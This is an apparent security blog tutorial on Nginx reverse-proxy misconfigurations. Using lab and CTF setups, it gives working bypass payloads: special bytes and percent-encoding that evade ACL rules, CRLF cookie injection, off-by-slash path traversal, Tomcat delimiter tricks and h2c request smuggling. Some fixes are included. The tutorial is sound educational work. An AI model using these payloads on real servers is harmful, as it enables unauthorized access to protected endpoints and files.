Introduction
Reverse proxy is a popular technique for all web servers in the world. One thing special is that it uses scripts for configuration, so if we make a mistake somewhere in the configuration, vulnerabilities may occur.
Reverse proxy
Definition

Reverse Proxy stands in front of the server and handles requests from clients, then forwards them to the appropriate backend server. Applications of Reverse Proxy: Increase security, Load balancing, Caching, SSL termination, etc.

Examples: Nginx, Apache, HAProxy, Cloudflare, etc.
Nginx
What is this ?
So we will talk about the most popular reverse proxy, that is Nginx. It is also a load balancer can traffic efficiently across multiple servers. In addition, Nginx can route requests to various backend services, filter or block malicious traffic using ACL rules, cache static content for better performance, and even handle mail and SSL configurations.
Configuration
The simple nginx config can be found after we install it:
root@1057283b5a35:/# cat /etc/nginx/nginx.conf
user nginx;
worker_processes auto;
error_log /var/log/nginx/error.log notice;
pid /run/nginx.pid;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
log_format main '$remote_addr - $remote_user [$time_local] "$request" '
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for"';
access_log /var/log/nginx/access.log main;
sendfile on;
#tcp_nopush on;
keepalive_timeout 65;
#gzip on;
include /etc/nginx/conf.d/*.conf;
}
we can see that it will includes the config from /etc/nginx/conf.d/*. And the default config we can see at
root@1057283b5a35:/# cat /etc/nginx/conf.d/default.conf
server {
listen 80;
listen [::]:80;
server_name localhost;
#access_log /var/log/nginx/host.access.log main;
location / {
root /usr/share/nginx/html;
index index.html index.htm;
}
#error_page 404 /404.html;
# redirect server error pages to the static page /50x.html
#
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /usr/share/nginx/html;
}
# proxy the PHP scripts to Apache listening on 127.0.0.1:80
#
#location ~ \.php$ {
# proxy_pass http://127.0.0.1;
#}
# pass the PHP scripts to FastCGI server listening on 127.0.0.1:9000
#
#location ~ \.php$ {
# root html;
# fastcgi_pass 127.0.0.1:9000;
# fastcgi_index index.php;
# fastcgi_param SCRIPT_FILENAME /scripts$fastcgi_script_name;
# include fastcgi_params;
#}
# deny access to .htaccess files, if Apache's document root
# concurs with nginx's one
#
#location ~ /\.ht {
# deny all;
#}
}
So by default, it listens to the port 80, and serve one file from index.html index.htm from /usr/share/nginx/html directory.
root@1057283b5a35:~# cd /usr/share/nginx/html/
root@1057283b5a35:/usr/share/nginx/html# ls
50x.html index.html
root@1057283b5a35:/usr/share/nginx/html# cat index.html
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
html { color-scheme: light dark; }
body { width: 35em; margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif; }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>

Weakness
Let’s talk about some configuration in above script:
- Server perfomance tuning
user nginx;
worker_processes auto;
error_log /var/log/nginx/error.log notice;
pid /run/nginx.pid;
events {
worker_connections 1024;
}
Weakness: Missing some config can cause unintended error. Example: missing client_max_body_size lead to large bodies or header floods and exhaust memory.
- Serve files
In above configuration, nginx will serve file if we use index index.html index.htm;.
Weakness: Misconfiguration can lead to LFI bug so that we can read local files.
- Proxy pass
Imagine that we have a simple flask server
from flask import *
app = Flask(__name__)
@app.get('/')
def home():
return "Hello world"
app.run('0.0.0.0', 5000)
Without forward, we can see server header

With nginx
http {
server {
listen *:80;
location / {
proxy_pass http://127.0.0.1:5000; # forward traffic to backend server
}
}
}

we can also hide the nginx version with server_tokens off; which is not easily config in Flask


Now it seems safer. Now we can config another server just using listen and proxy_pass in this nginx config file.
Weakness: Bypass, Sensitive Data Exposure or LFI, etc.
- Caching
A simple caching config of nginx can be written:
user nginx;
worker_processes auto;
events {
worker_connections 1024;
}
http {
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
include /etc/nginx/mime.types;
default_type application/octet-stream;
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
gzip on;
gzip_disable "msie6";
proxy_cache_path /var/cache/nginx/my_cache levels=1:2 keys_zone=my_cache:10m max_size=1g inactive=60m use_temp_path=off;
server {
listen 80;
server_name _;
location ~ ^/static {
proxy_cache my_cache;
proxy_cache_key "$uri$is_args$args";
proxy_cache_valid 200 5m;
proxy_cache_valid 404 1m;
proxy_ignore_headers Cache-Control Expires Set-Cookie;
add_header Cache-Control "public, max-age=300";
proxy_pass http://flask:5000;
proxy_set_header Host $http_host;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_http_version 1.1;
add_header X-Cache-Status $upstream_cache_status;
}
location / {
add_header Cache-Control "public, max-age=300";
proxy_pass http://flask:5000;
proxy_set_header Host $http_host; # Pass original host and port
proxy_set_header X-Forwarded-Proto $scheme;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_http_version 1.1;
add_header X-Cache-Status $upstream_cache_status;
}
}
}
Now when we request an image file ends with .png, nginx will check if the image is cached or not, if not send the miss cache header.

Now request again and we got hit, this image is served by nginx

So where it stores ?
root@7d48321d54df:/# ls /var/cache/nginx/my_cache/f/e1/2b2c2ce64aae179ffa183245c0f83e1f
/var/cache/nginx/my_cache/f/e1/2b2c2ce64aae179ffa183245c0f83e1f
root@7d48321d54df:/# head /var/cache/nginx/my_cache/f/e1/2b2c2ce64aae179ffa183245c0f83e1f
1(�h�[�h'�h��<h�'"1759468504.7714021-2485891-1416759245"
KEY: /static/image.png
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.11.13
Date: Sun, 05 Oct 2025 08:06:29 GMT
Content-Disposition: inline; filename=image.png
Content-Type: image/png
Content-Length: 2485891
Last-Modified: Fri, 03 Oct 2025 05:15:04 GMT
Cache-Control: no-cache
root@7d48321d54df:/#
Weakness: Web cache deception, Web cache poisoning
Vulnenaribilites
Obsolete nginx version bypass Nginx ACL Rules
POC Link: https://github.com/threalwinky/reverse-proxy-bypass/tree/main/obsolete
user nginx;
worker_processes auto;
events {
worker_connections 1024;
}
http {
server {
listen 80;
location = /php-fpm/admin.php {
deny all;
}
location ~ ^/php-fpm(/.*\.php)$ {
root /var/www/html;
include fastcgi_params;
fastcgi_pass php-fpm:9000;
fastcgi_param SCRIPT_FILENAME $document_root$1;
fastcgi_index index.php;
}
location = /flask/admin {
deny all;
}
location = /flask/admin/ {
deny all;
}
location /flask/ {
proxy_pass http://flask:5000/;
}
location = /admin {
deny all;
}
location = /admin/ {
deny all;
}
location / {
proxy_pass http://express:3000/;
}
}
}
We can see that for each server, nginx blocks all /admin endpoint so that we can access it. But a little trick in old version can bypass
| Nginx version | Node.js Bypass Characters |
|---|---|
| 1.22.0 | \xA0 |
| 1.21.6 | \xA0 |
| 1.20.2 | \xA0, \x09, \x0C |
| 1.18.0 | \xA0, \x09, \x0C |
| 1.16.1 | \xA0, \x09, \x0C |
| Nginx Version | Flask Bypass Characters |
|---|---|
| 1.22.0 | \x85, \xA0 |
| 1.21.6 | \x85, \xA0 |
| 1.20.2 | \x85, \xA0, \x1F, \x1E, \x1D, \x1C, \x0C, \x0B |
| 1.18.0 | \x85, \xA0, \x1F, \x1E, \x1D, \x1C, \x0C, \x0B |
| 1.16.1 | \x85, \xA0, \x1F, \x1E, \x1D, \x1C, \x0C, \x0B |
| Nginx Version | Spring Boot Bypass Characters |
|---|---|
| 1.22.0 | ; |
| 1.21.6 | ; |
| 1.20.2 | \x09, ; |
| 1.18.0 | \x09, ; |
| 1.16.1 | \x09, ; |
Let’s test wihth express server. we can see that the server uses nginx/1.22.0 to proxy pass. But /admin is blocked.
location = /admin {
deny all;
}
location = /admin/ {
deny all;
}

Now we add a0 bytes after URL and we can easily bypass

Now let’s test with flask, we are also blocked

Add a0 bytes:

So why it works?
We will have a small test with trim function like this

So after trim the byte \xa0 is deleted acting like \x20. Now if we send \xa0 to nginx, it bypasses ACL rule ad keeps the byte then forward to express then trim and execute. That is the vulnerability.
With flask, we might think that it will use strip() function but not. Let’s debug a bit in werkzeug/serving.py
When a request is made, it will create a WSGIRequestHandler object which inherites from BaseHTTPRequestHandler

jump into BaseHTTPRequestHandler and we can see that it uses split function to split requestline and somehow \xa0 again deleted.

So now, we understand that nginx keeps bytes in URL but web services may delete them so we can bypass

For PHP-FPM, we can also bypass use the simple trick
location = /php-fpm/admin.php {
deny all;
}
location ~ ^/php-fpm(/.*\.php)$ {
root /var/www/html;
include fastcgi_params;
fastcgi_pass php-fpm:9000;
fastcgi_param SCRIPT_FILENAME $document_root$1;
fastcgi_index index.php;
}
admin.php is blocked

Add index.php then we can bypass

- How to prevent ?
location ~* ^/admin {
deny all;
}
This will search any pattern starts with /admin in the URL and block.
URL-encode bypass
Param-encode bypass
POC link: https://github.com/threalwinky/reverse-proxy-bypass/tree/main/param-encode
Imagine we have a simple flask app that requires /admin?perm=admin to access.
from flask import *
app = Flask(__name__)
@app.get('/')
def home():
return "Hello world from flask"
@app.get('/admin')
def admin():
perm = request.args.get('perm', 'default')
if (perm == 'admin'):
return "Oh how you got there"
return "You are a fake admin"
app.run('0.0.0.0', 5000, debug=True)
But in nginx, it blocks by using $args ~ "perm=admin". This will search any pattern perm=admin in query params.
user nginx;
worker_processes auto;
events {
worker_connections 1024;
}
http {
server {
listen 80;
location / {
if ($args ~ "perm=admin") {
return 403 "Forbidden";
}
proxy_pass http://flask:5000/;
}
}
}
Try to request but blocked.

change a to %61 and we can easily bypass.

Angular bypass
This is a CTF challenge from TokyoWesterns CTF 2020 called Angular of the Universe
Challenge link: https://github.com/threalwinky/reverse-proxy-bypass/tree/main/twctf-2020-universal-angular
There are 2 flags in this CTF challenge, but the second related to SSRF so I don’t mention here.

The first flag is in /debug/answer endpoint

But it seems to be blocked by nginx
server {
listen 8080 default_server;
root /var/www/html;
server_name _;
location / {
proxy_pass http://app;
proxy_set_header Host $host;
}
location /debug {
# IP address restriction.
# TODO: add allowed IP addresses here
allow 127.0.0.1;
deny all;
}
}

So how can we bypass ? We can use /\%64ebug/answer

This behavior occurs because Angular interprets the backslash \ as a forward slash / and also performs percent-decoding on the URL. As a result, the request is resolved to the path debug/answer.
Other solution:
GET / HTTP/1.1
Host: \debug\answer

When Angular attempts to resolve the route, it constructs the full URL from the combination of PROTOCOL + HOST + PATH. By injecting \debug\answer as the host, Angular interprets the resulting URL as: http://\debug\answer\. During parsing, it normalizes the backslashes into forward slashes, extracting the path as http:///debug/answer.
Feature of framework also bypass reverse proxy
This challenge Angular of another Universe is the revenge mode of the above challenge.
Challenge link: https://github.com/threalwinky/reverse-proxy-bypass/tree/main/twctf-2020-universal-angular-v2
The server add apache as another reverse proxy. So we can’t use the trick URL-encode.
<Location /debug>
Order Allow,Deny
Deny from all
</Location>
Now we can use the feature of Angular that is primary segment https://github.com/angular/angular/blob/1801d0c6500ea5e677e753fbcfb73dbd3675f054/packages/router/src/url_tree.ts#L321
Angular treats the /(primary:…) expression as the primary outlet segment and normalizes/backslash-to-slash/percent-decodes those segments, resolving them to the route /debug/answer. So we can use /(primary:debug/answer) to get flag

CRLF injection
POC link: https://github.com/threalwinky/reverse-proxy-bypass/tree/main/crlf-injection
Return 302 redirection and $uri or $args can cause CRLF injection
user nginx;
worker_processes auto;
events {
worker_connections 1024;
}
http {
server {
server_tokens off;
listen *:80;
location / {
proxy_pass http://app:5000;
}
location /test {
return 302 https://example.com$uri;
}
}
}
Let’s test with this payload:
/test%0aSet-Cookie:%20a=b

Now we can set arbitrary cookie in the user session

Off-By-Slash
POC link: https://github.com/threalwinky/reverse-proxy-bypass/tree/main/off-by-slash
Off-By-Slash is a popular mistake which is discovered by Orange Tsai: https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf
The bug said that is alias use with directory ends with slash / then we can perform path traversal to read local files or simply bypass ACL rule .Imagine that we have a simple nginx server to serve file from /var/www/html/static/image/
user nginx;
worker_processes auto;
events {
worker_connections 1024;
}
http {
server {
listen 80;
location /image {
alias /var/www/html/static/image/;
}
location / {
return 200 "This is an image library server";
}
}
}

So what is vuln here. if we query like /image../secret/flag.txt then it servers /var/www/html/static/image/../secret/flag.txt
GET /image../secret/flag.txt

Let’s check the nginx log:

To avoid this, just remove the slash
alias /var/www/html/static/image;
So that if request is /image../secret/flag.txt then /var/www/html/static/image../secret/flag.txt -> No such file or directory.
Origin Delimiter
Delimiter is a special thing that can make behaviour of reverse proxy different with web services. Example:

POC link: https://github.com/threalwinky/reverse-proxy-bypass/tree/main/delimiter
Now we have a simple tomcat server.

But /manager/html seems blocked by nginx
http {
server {
server_tokens off;
listen *:80;
location /manager/html {
deny all;
}
location / {
proxy_pass http://tomcat:8080;
}
}
}

So now we can use ; to bypass and get admin access, the URL likes /manager;test=/html

More delimiters can be found here. This can also causes web cache deception.

Regex bypass
These mistakes can occur in many forms, but I want to show one of them. This is introduced in a CTF challenge called re-gecko. The full writeup can be read here: https://threalwinky.github.io/post/w1champ2024/
First, we have a nginx rule:
location ~* ^(.*)$ {
return 200 "i catch you!";
}
location / {
add_header X-Original "$uri";
return 200 "I Catch You!";
}
location /firefly {
proxy_pass http://@inner$uri$is_args$args;
}
The first regex will blocked all URL have normal characters. But we can easily bypass using newline %0d%0a.

Now combine with CRLF injection we will able to read flag.
HTTP request smuggling
POC link: https://github.com/threalwinky/reverse-proxy-bypass/tree/main/h2csmuggler
First we have a http/2 server like this

try to access /flag but it is blocked by nginx
server {
listen 443 ssl http2;
server_name nginx localhost;
ssl_certificate /tmp/cert.pem;
ssl_certificate_key /tmp/key.pem;
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
location / {
proxy_pass http://backend:80/;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection $http_connection;
}
location /flag {
deny all;
}
}

The normal request path can be described here:

When using HTTP/1.1, we will send each request individually. So now what we can do ?
We can upgrade the connection to HTTP/2 so that the tunnal between client and backend opens and /flag can be sent after using HTTP/2 multiplexing. So that, it also bypasses the reverse proxy.

Using the script we can smuggle the request and get flag

Other reverse proxies have the same behavior:
AWS ALB/CLB
NGINX
Apache
Squid
Varnish
Kong
Envoy
Apache Traffic Server
Full technical analysis can be found here: https://bishopfox.com/blog/h2c-smuggling-request
Proxy Header
Some ways to bypass proxy using headers that I collected:

https://gist.github.com/kaimi-/6b3c99538dce9e3d29ad647b325007c1
https://github.com/v0rl0x/bypass-403-updated
Challenge
I also made a challenge about bypassing reverse proxy and uploaded it in Dreamhack: https://dreamhack.io/wargame/challenges/2274. Let’s try it if you want to practice.
References
- https://portswigger.net/research/gotta-cache-em-all
- https://i.blackhat.com/us-18/Wed-August-8/us-18-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-And-Pop-0days-Out-2.pdf
- https://bishopfox.com/blog/h2c-smuggling-request
- https://joshua.hu/proxy-pass-nginx-decoding-normalizing-url-path-dangerous
- https://viblo.asia/p/cac-cau-hinh-sai-nginx-pho-bien-khien-web-server-cua-ban-gap-nguy-hiem-part-1-6J3ZgNxLKmB
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Web%20Cache%20Deception